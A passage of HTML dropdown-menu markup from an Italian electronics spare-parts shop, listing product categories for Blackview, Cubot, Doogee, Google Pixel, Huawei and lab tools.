class="dropdown-item" href="https://www.el-hope.com/shop/267-zenpad-3s-lte-z500kl-p001" data-depth="2" > <span>ZENPAD 3S LTE Z500KL P001<span> </a></li><li class="ht-level-2 category " id="category-626"> <a class="dropdown-item" href="https://www.el-hope.com/shop/626-zenpad-3s-z500m-p027" data-depth="2" > <span>ZENPAD 3S Z500M P027<span> </a></li><li class="ht-level-2 category " id="category-274"> <a class="dropdown-item" href="https://www.el-hope.com/shop/274-zenpad-c-70-z170-z170cg-p01y" data-depth="2" > <span>ZENPAD C 7.0 Z170 Z170CG P01Y<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-28"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/28-attrezzatura-laboratorio" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_19414" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>ATTREZZATURA LABORATORIO<span> </a><div class="collapse" id="top_sub_menu_19414"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-147"> <a class="dropdown-item" href="https://www.el-hope.com/shop/147-colle-e-biadesivi" data-depth="2" > <span>COLLE E BIADESIVI<span> </a></li><li class="ht-level-2 category " id="category-932"> <a class="dropdown-item" href="https://www.el-hope.com/shop/932-itool" data-depth="2" > <span>iTOOL<span> </a></li><li class="ht-level-2 category " id="category-682"> <a class="dropdown-item" href="https://www.el-hope.com/shop/682-jbc" data-depth="2" > <span>JBC<span> </a></li><li class="ht-level-2 category " id="category-144"> <a class="dropdown-item" href="https://www.el-hope.com/shop/144-lavaggio-ultrasuoni-pulizia" data-depth="2" > <span>LAVAGGIO ULTRASUONI PULIZIA<span> </a></li><li class="ht-level-2 category " id="category-145"> <a class="dropdown-item" href="https://www.el-hope.com/shop/145-prodotti-chimici-e-spray" data-depth="2" > <span>PRODOTTI CHIMICI E SPRAY<span> </a></li><li class="ht-level-2 category " id="category-148"> <a class="dropdown-item" href="https://www.el-hope.com/shop/148-programmatori-display-e-batterie" data-depth="2" > <span>PROGRAMMATORI DISPLAY E BATTERIE<span> </a></li><li class="ht-level-2 category " id="category-149"> <a class="dropdown-item" href="https://www.el-hope.com/shop/149-stazioni-saldanti-e-saldatura" data-depth="2" > <span>STAZIONI SALDANTI E SALDATURA<span> </a></li><li class="ht-level-2 category " id="category-146"> <a class="dropdown-item" href="https://www.el-hope.com/shop/146-strumenti-di-misura-e-alimentatori" data-depth="2" > <span>STRUMENTI DI MISURA E ALIMENTATORI<span> </a></li><li class="ht-level-2 category " id="category-143"> <a class="dropdown-item" href="https://www.el-hope.com/shop/143-tappetini-da-lavoro" data-depth="2" > <span>TAPPETINI DA LAVORO<span> </a></li><li class="ht-level-2 category " id="category-142"> <a class="dropdown-item" href="https://www.el-hope.com/shop/142-tools-giraviti-pinzette-set-apertura-etc" data-depth="2" > <span>TOOLS (GIRAVITI, PINZETTE, SET APERTURA ETC.)<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-1094"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/1094-ricambi-blackview" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_4935" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>BLACKVIEW<span> </a><div class="collapse" id="top_sub_menu_4935"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1385"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1385-a100" data-depth="2" > <span>A100<span> </a></li><li class="ht-level-2 category " id="category-1685"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1685-a200-a200-pro" data-depth="2" > <span>A200 / A200 PRO<span> </a></li><li class="ht-level-2 category " id="category-1383"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1383-a50" data-depth="2" > <span>A50<span> </a></li><li class="ht-level-2 category " id="category-1334"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1334-a52-a52-pro" data-depth="2" > <span>A52 / A52 PRO<span> </a></li><li class="ht-level-2 category " id="category-1687"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1687-a53-a53-pro" data-depth="2" > <span>A53 / A53 PRO<span> </a></li><li class="ht-level-2 category " id="category-1150"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1150-a55-a55-pro" data-depth="2" > <span>A55 / A55 PRO<span> </a></li><li class="ht-level-2 category " id="category-1099"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1099-a60-a60-pro" data-depth="2" > <span>A60 /A60 PRO<span> </a></li><li class="ht-level-2 category " id="category-1157"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1157-a70-a70-pro" data-depth="2" > <span>A70 / A70 PRO<span> </a></li><li class="ht-level-2 category " id="category-1096"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1096-a80" data-depth="2" > <span>A80<span> </a></li><li class="ht-level-2 category " id="category-1097"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1097-a80-pro" data-depth="2" > <span>A80 PRO<span> </a></li><li class="ht-level-2 category " id="category-1643"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1643-a85-a85-pro" data-depth="2" > <span>A85 / A85 PRO<span> </a></li><li class="ht-level-2 category " id="category-1666"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1666-a90-a90-pro" data-depth="2" > <span>A90 / A90 PRO<span> </a></li><li class="ht-level-2 category " id="category-1217"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1217-a95-a95-pro" data-depth="2" > <span>A95 / A95 PRO<span> </a></li><li class="ht-level-2 category " id="category-1700"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1700-a96-a96-pro" data-depth="2" > <span>A96 / A96 PRO<span> </a></li><li class="ht-level-2 category " id="category-1101"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1101-bl5000" data-depth="2" > <span>BL5000<span> </a></li><li class="ht-level-2 category " id="category-1247"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1247-bl6000-pro-5g" data-depth="2" > <span>BL6000 PRO 5G<span> </a></li><li class="ht-level-2 category " id="category-1689"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1689-bl8000-bl8000-pro" data-depth="2" > <span>BL8000 / BL8000 PRO<span> </a></li><li class="ht-level-2 category " id="category-1693"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1693-bl8800-bl8800-pro" data-depth="2" > <span>BL8800 /BL8800 PRO<span> </a></li><li class="ht-level-2 category " id="category-1690"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1690-bl9000-bl9000-pro" data-depth="2" > <span>BL9000 / BL9000 PRO<span> </a></li><li class="ht-level-2 category " id="category-1683"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1683-bv4800-bv4800-pro" data-depth="2" > <span>BV4800 /BV4800 PRO<span> </a></li><li class="ht-level-2 category " id="category-1118"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1118-bv4900-bv4900-pro-bv4900s" data-depth="2" > <span>BV4900 / BV4900 PRO / BV4900S<span> </a></li><li class="ht-level-2 category " id="category-1697"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1697-bv5200-bv5200-pro" data-depth="2" > <span>BV5200 /BV5200 PRO<span> </a></li><li class="ht-level-2 category " id="category-1699"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1699-bv5300-bv5300-pro-bv5300-plus" data-depth="2" > <span>BV5300 /BV5300 PRO /BV5300 PLUS<span> </a></li><li class="ht-level-2 category " id="category-1681"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1681-bv6200-bv6200-pro" data-depth="2" > <span>BV6200 /BV6200 PRO<span> </a></li><li class="ht-level-2 category " id="category-1100"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1100-bv6300-bv6300-pro" data-depth="2" > <span>BV6300 /BV6300 PRO<span> </a></li><li class="ht-level-2 category " id="category-1102"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1102-bv6600-bv6600-pro-bv6600e" data-depth="2" > <span>BV6600 /BV6600 PRO / BV6600E<span> </a></li><li class="ht-level-2 category " id="category-1256"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1256-bv6800-bv6800-pro" data-depth="2" > <span>BV6800 /BV6800 PRO<span> </a></li><li class="ht-level-2 category " id="category-1432"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1432-bv7000-bv7000-pro" data-depth="2" > <span>BV7000 /BV7000 PRO<span> </a></li><li class="ht-level-2 category " id="category-1686"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1686-bv7100-bv7100-pro" data-depth="2" > <span>BV7100 /BV7100 PRO<span> </a></li><li class="ht-level-2 category " id="category-1698"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1698-bv7200-bv7200-pro" data-depth="2" > <span>BV7200 /BV7200 PRO<span> </a></li><li class="ht-level-2 category " id="category-1758"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1758-bv7300-bv7300-pro" data-depth="2" > <span>BV7300 / BV7300 PRO<span> </a></li><li class="ht-level-2 category " id="category-1095"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1095-bv8800" data-depth="2" > <span>BV8800<span> </a></li><li class="ht-level-2 category " id="category-1684"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1684-bv8900-bv8900-pro" data-depth="2" > <span>BV8900 /BV8900 PRO<span> </a></li><li class="ht-level-2 category " id="category-1257"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1257-bv9000-bv9000-pro" data-depth="2" > <span>BV9000 /BV9000 PRO<span> </a></li><li class="ht-level-2 category " id="category-1420"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1420-bv9100" data-depth="2" > <span>BV9100<span> </a></li><li class="ht-level-2 category " id="category-1696"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1696-bv9300-bv9300-pro" data-depth="2" > <span>BV9300 /BV9300 PRO<span> </a></li><li class="ht-level-2 category " id="category-1346"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1346-bv9600-bv9600-pro" data-depth="2" > <span>BV9600 / BV9600 PRO<span> </a></li><li class="ht-level-2 category " id="category-1245"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1245-bv9700-bv9700-pro" data-depth="2" > <span>BV9700 /BV9700 PRO<span> </a></li><li class="ht-level-2 category " id="category-1297"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1297-bv9800-bv9800-pro" data-depth="2" > <span>BV9800 / BV9800 PRO<span> </a></li><li class="ht-level-2 category " id="category-1893"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1893-bv9900-bv9900-pro" data-depth="2" > <span>BV9900 /BV9900 PRO<span> </a></li><li class="ht-level-2 category " id="category-1391"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1391-bv9900e" data-depth="2" > <span>BV9900E<span> </a></li><li class="ht-level-2 category " id="category-1668"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1668-color-8" data-depth="2" > <span>COLOR 8<span> </a></li><li class="ht-level-2 category " id="category-1679"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1679-oscal-c20-pro" data-depth="2" > <span>OSCAL C20 PRO<span> </a></li><li class="ht-level-2 category " id="category-1701"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1701-oscal-c60" data-depth="2" > <span>OSCAL C60<span> </a></li><li class="ht-level-2 category " id="category-1692"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1692-shark-8" data-depth="2" > <span>SHARK 8<span> </a></li><li class="ht-level-2 category " id="category-1760"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1760-shark-9" data-depth="2" > <span>SHARK 9<span> </a></li><li class="ht-level-2 category " id="category-1098"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1098-tab-8-8e" data-depth="2" > <span>TAB 8 / 8E<span> </a></li><li class="ht-level-2 category " id="category-1706"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1706-wave-6c" data-depth="2" > <span>WAVE 6C<span> </a></li></ul></div></li><li class="ht-level-1 category " id="category-634"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/634-carica-batterie-cavetti" data-depth="1" > <span>CARICA BATTERIE / CAVETTI<span> </a></li><li class="ht-level-1 category " id="category-1598"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/1598-cellulare-telefono" data-depth="1" > <span>CELLULARE - TELEFONO<span> </a></li><li class="ht-level-1 category has-child " id="category-1669"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/1669-cubot" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_15996" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>CUBOT<span> </a><div class="collapse" id="top_sub_menu_15996"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1678"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1678-kingkong-5" data-depth="2" > <span>KINGKONG 5<span> </a></li><li class="ht-level-2 category " id="category-1682"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1682-kingkong-5-pro" data-depth="2" > <span>KINGKONG 5 PRO<span> </a></li><li class="ht-level-2 category " id="category-1676"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1676-kingkong-6" data-depth="2" > <span>KINGKONG 6<span> </a></li><li class="ht-level-2 category " id="category-1705"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1705--kingkong-7" data-depth="2" > <span>KINGKONG 7<span> </a></li><li class="ht-level-2 category " id="category-1688"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1688-kingkong-8" data-depth="2" > <span>KINGKONG 8<span> </a></li><li class="ht-level-2 category " id="category-1673"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1673-kingkong-9" data-depth="2" > <span>KINGKONG 9<span> </a></li><li class="ht-level-2 category " id="category-1672"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1672-kingkong-star" data-depth="2" > <span>KINGKONG STAR<span> </a></li><li class="ht-level-2 category " id="category-1709"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1709-kingkong-x" data-depth="2" > <span>KINGKONG X<span> </a></li><li class="ht-level-2 category " id="category-1704"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1704-max-3" data-depth="2" > <span>MAX 3<span> </a></li><li class="ht-level-2 category " id="category-1708"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1708-max-5" data-depth="2" > <span>MAX 5<span> </a></li><li class="ht-level-2 category " id="category-1703"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1703-note-20-20-pro" data-depth="2" > <span>NOTE 20 / 20 PRO<span> </a></li><li class="ht-level-2 category " id="category-1702"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1702-note-21" data-depth="2" > <span>NOTE 21<span> </a></li><li class="ht-level-2 category " id="category-1671"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1671-note-30-p60" data-depth="2" > <span>NOTE 30 / P60<span> </a></li><li class="ht-level-2 category " id="category-1695"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1695-note-40" data-depth="2" > <span>NOTE 40<span> </a></li><li class="ht-level-2 category " id="category-1677"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1677-note-50" data-depth="2" > <span>NOTE 50<span> </a></li><li class="ht-level-2 category " id="category-1694"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1694-p40-p50" data-depth="2" > <span>P40 / P50<span> </a></li><li class="ht-level-2 category " id="category-1675"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1675-p80" data-depth="2" > <span>P80<span> </a></li><li class="ht-level-2 category " id="category-1680"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1680-x30-x30p-c30" data-depth="2" > <span>X30 / X30P / C30<span> </a></li><li class="ht-level-2 category " id="category-1670"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1670-x50" data-depth="2" > <span>X50<span> </a></li><li class="ht-level-2 category " id="category-1674"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1674-x70" data-depth="2" > <span>X70<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-674"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/674-dispositivi-archiviazione" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_73176" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>DISPOSITIVI ARCHIVIAZIONE<span> </a><div class="collapse" id="top_sub_menu_73176"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-676"> <a class="dropdown-item" href="https://www.el-hope.com/shop/676-micro-sd" data-depth="2" > <span>MICRO SD<span> </a></li><li class="ht-level-2 category " id="category-675"> <a class="dropdown-item" href="https://www.el-hope.com/shop/675-pen-drive" data-depth="2" > <span>PEN DRIVE<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-900"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/900-doogee" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_29820" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>DOOGEE<span> </a><div class="collapse" id="top_sub_menu_29820"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1867"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1867-blade-10-10-pro-10-ultra" data-depth="2" > <span>BLADE 10 / 10 PRO / 10 ULTRA<span> </a></li><li class="ht-level-2 category " id="category-1530"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1530-n20" data-depth="2" > <span>N20<span> </a></li><li class="ht-level-2 category " id="category-1537"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1537-n20-pro" data-depth="2" > <span>N20 PRO<span> </a></li><li class="ht-level-2 category " id="category-1743"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1743-n50-pro-plus-n50s" data-depth="2" > <span>N50 / PRO / PLUS /N50S<span> </a></li><li class="ht-level-2 category " id="category-1738"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1738-n55-pro-plus-max" data-depth="2" > <span>N55 / PRO / PLUS / MAX<span> </a></li><li class="ht-level-2 category " id="category-1920"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1920-s118-s118-pro" data-depth="2" > <span>S118 / S118 PRO<span> </a></li><li class="ht-level-2 category " id="category-1201"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1201-s40-pro" data-depth="2" > <span>S40 PRO<span> </a></li><li class="ht-level-2 category " id="category-1739"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1739-s51-s51-pro" data-depth="2" > <span>S51 / S51 PRO<span> </a></li><li class="ht-level-2 category " id="category-1266"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1266-s56-s56-pro" data-depth="2" > <span>S56 / S56 PRO<span> </a></li><li class="ht-level-2 category " id="category-1320"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1320-s59-s59-pro" data-depth="2" > <span>S59 /S59 PRO<span> </a></li><li class="ht-level-2 category " id="category-1286"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1286-s61-s61-pro" data-depth="2" > <span>S61 / S61 PRO<span> </a></li><li class="ht-level-2 category " id="category-1253"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1253-s68-pro" data-depth="2" > <span>S68 PRO<span> </a></li><li class="ht-level-2 category " id="category-902"> <a class="dropdown-item" href="https://www.el-hope.com/shop/902-s86-s86-pro" data-depth="2" > <span>S86 / S86 PRO<span> </a></li><li class="ht-level-2 category " id="category-1117"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1117-s88-pro-s88-plus" data-depth="2" > <span>S88 PRO / S88 PLUS<span> </a></li><li class="ht-level-2 category " id="category-1740"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1740-s89-s89-pro" data-depth="2" > <span>S89 / S89 PRO<span> </a></li><li class="ht-level-2 category " id="category-1168"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1168-s96-pro" data-depth="2" > <span>S96 PRO<span> </a></li><li class="ht-level-2 category " id="category-901"> <a class="dropdown-item" href="https://www.el-hope.com/shop/901-s97-s97-pro" data-depth="2" > <span>S97 / S97 PRO<span> </a></li><li class="ht-level-2 category " id="category-1311"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1311-s98-s98-pro" data-depth="2" > <span>S98 / S98 PRO<span> </a></li><li class="ht-level-2 category " id="category-1733"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1733-s99-s99-pro" data-depth="2" > <span>S99 / S99 PRO<span> </a></li><li class="ht-level-2 category " id="category-1735"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1735-v-max-pro-plus" data-depth="2" > <span>V MAX / PRO / PLUS<span> </a></li><li class="ht-level-2 category " id="category-905"> <a class="dropdown-item" href="https://www.el-hope.com/shop/905-v10-v10-pro-v11" data-depth="2" > <span>V10 / V10 PRO / V11<span> </a></li><li class="ht-level-2 category " id="category-1393"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1393-v20-v20-pro" data-depth="2" > <span>V20 /V20 PRO<span> </a></li><li class="ht-level-2 category " id="category-1322"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1322-v30-s100" data-depth="2" > <span>V30 S100<span> </a></li><li class="ht-level-2 category " id="category-1120"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1120-x95-x95-pro" data-depth="2" > <span>X95 / X95 PRO<span> </a></li><li class="ht-level-2 category " id="category-1116"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1116-x96-x96-pro" data-depth="2" > <span>X96 / X96 PRO<span> </a></li><li class="ht-level-2 category " id="category-1751"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1751-x97-x97-pro" data-depth="2" > <span>X97 / X97 PRO<span> </a></li><li class="ht-level-2 category " id="category-1732"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1732-x98-x98-pro" data-depth="2" > <span>X98 / X98 PRO<span> </a></li><li class="ht-level-2 category " id="category-1531"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1531-y9-plus" data-depth="2" > <span>Y9 PLUS<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-36"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/36-google" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_83461" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>GOOGLE<span> </a><div class="collapse" id="top_sub_menu_83461"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1045"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1045-pixel-2-g011a" data-depth="2" > <span>PIXEL 2 G011A<span> </a></li><li class="ht-level-2 category " id="category-1047"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1047-pixel-2-xl-g011c" data-depth="2" > <span>PIXEL 2 XL G011C<span> </a></li><li class="ht-level-2 category " id="category-1761"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1761-pixel-3a-xl" data-depth="2" > <span>PIXEL 3A XL<span> </a></li><li class="ht-level-2 category " id="category-1046"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1046-pixel-3xl" data-depth="2" > <span>PIXEL 3XL<span> </a></li><li class="ht-level-2 category " id="category-1043"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1043-pixel-4-g020i-g020n-g020m" data-depth="2" > <span>PIXEL 4 G020I G020N G020M<span> </a></li><li class="ht-level-2 category " id="category-1039"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1039-pixel-4a-4g-g025j-g025n" data-depth="2" > <span>PIXEL 4a 4G G025J G025N<span> </a></li><li class="ht-level-2 category " id="category-1042"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1042-pixel-4a-5g-gd1yq-g025i" data-depth="2" > <span>PIXEL 4a 5G GD1YQ G025I<span> </a></li><li class="ht-level-2 category " id="category-1050"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1050-pixel-4xl-g020j" data-depth="2" > <span>PIXEL 4XL G020J<span> </a></li><li class="ht-level-2 category " id="category-1547"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1547-pixel-5-gd1yq-gtt9q" data-depth="2" > <span>PIXEL 5 GD1YQ GTT9Q<span> </a></li><li class="ht-level-2 category " id="category-1154"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1154-pixel-5a-5g" data-depth="2" > <span>PIXEL 5A 5G<span> </a></li><li class="ht-level-2 category " id="category-1209"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1209-pixel-6-g9s9b16" data-depth="2" > <span>PIXEL 6 G9S9B16<span> </a></li><li class="ht-level-2 category " id="category-1211"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1211-pixel-6-pro-gluog-g8vou" data-depth="2" > <span>PIXEL 6 PRO GLUOG G8VOU<span> </a></li><li class="ht-level-2 category " id="category-1210"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1210-pixel-6a-gx7as" data-depth="2" > <span>PIXEL 6A GX7AS<span> </a></li><li class="ht-level-2 category " id="category-1408"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1408-pixel-7-5g-2022" data-depth="2" > <span>PIXEL 7 5G 2022<span> </a></li><li class="ht-level-2 category " id="category-1390"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1390-pixel-7-gvu6c-gqml3" data-depth="2" > <span>PIXEL 7 GVU6C GQML3<span> </a></li><li class="ht-level-2 category " id="category-1378"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1378-pixel-7-pro-gp4bc-ge2a" data-depth="2" > <span>PIXEL 7 PRO GP4BC GE2A<span> </a></li><li class="ht-level-2 category " id="category-1509"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1509-pixel-7a" data-depth="2" > <span>PIXEL 7A<span> </a></li><li class="ht-level-2 category " id="category-1409"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1409-pixel-8-5g-2023" data-depth="2" > <span>PIXEL 8 5G 2023<span> </a></li><li class="ht-level-2 category " id="category-1407"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1407-pixel-8-pro-5g-2023" data-depth="2" > <span>PIXEL 8 PRO 5G 2023<span> </a></li><li class="ht-level-2 category " id="category-1611"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1611-pixel-8a-gkv4x-g6gpr-g8hhn-g576d" data-depth="2" > <span>PIXEL 8A GKV4X G6GPR G8HHN G576D<span> </a></li><li class="ht-level-2 category " id="category-1635"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1635-pixel-9-" data-depth="2" > <span>PIXEL 9<span> </a></li><li class="ht-level-2 category " id="category-1636"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1636-pixel-9-pro" data-depth="2" > <span>PIXEL 9 PRO<span> </a></li><li class="ht-level-2 category " id="category-1941"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1941-pixel-9a" data-depth="2" > <span>PIXEL 9A<span> </a></li><li class="ht-level-2 category " id="category-1616"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1616-pixel-tablet-2023-11" data-depth="2" > <span>PIXEL TABLET 2023 11&quot;<span> </a></li><li class="ht-level-2 category " id="category-1762"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1762-vecchi-modelli" data-depth="2" > <span>VECCHI MODELLI<span> </a></li></ul></div></li><li class="ht-level-1 category " id="category-35"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/35-htc" data-depth="1" > <span>HTC<span> </a></li><li class="ht-level-1 category has-child " id="category-11"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/11-huawei" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_40245" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>HUAWEI<span> </a><div class="collapse" id="top_sub_menu_40245"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-415"> <a class="dropdown-item" href="https://www.el-hope.com/shop/415-ascend-g7-g7-l01-g7-l03" data-depth="2" > <span>ASCEND G7 G7-L01 G7-L03<span> </a></li><li class="ht-level-2 category " id="category-410"> <a class="dropdown-item" href="https://www.el-hope.com/shop/410-ascend-g8-gx8-rio-l01-l02-l03" data-depth="2" > <span>ASCEND G8 GX8 RIO-L01 L02 L03<span> </a></li><li class="ht-level-2 category " id="category-758"> <a class="dropdown-item" href="https://www.el-hope.com/shop/758-ascend-mate-7" data-depth="2" > <span>ASCEND MATE 7<span> </a></li><li class="ht-level-2 category " id="category-760"> <a class="dropdown-item" href="https://www.el-hope.com/shop/760-ascend-p7" data-depth="2" > <span>ASCEND P7<span> </a></li><li class="ht-level-2 category " id="category-391"> <a class="dropdown-item" href="https://www.el-hope.com/shop/391-ascend-y560-l01-" data-depth="2" > <span>ASCEND Y560-L01<span> </a></li><li class="ht-level-2 category " id="category-392"> <a class="dropdown-item" href="https://www.el-hope.com/shop/392-ascend-y635-y635-l01-l21" data-depth="2" > <span>ASCEND Y635 Y635-L01 L21<span> </a></li><li class="ht-level-2 category " id="category-402"> <a class="dropdown-item" href="https://www.el-hope.com/shop/402-g-play-mini-chc-u01-honor-4c" data-depth="2" > <span>G PLAY MINI 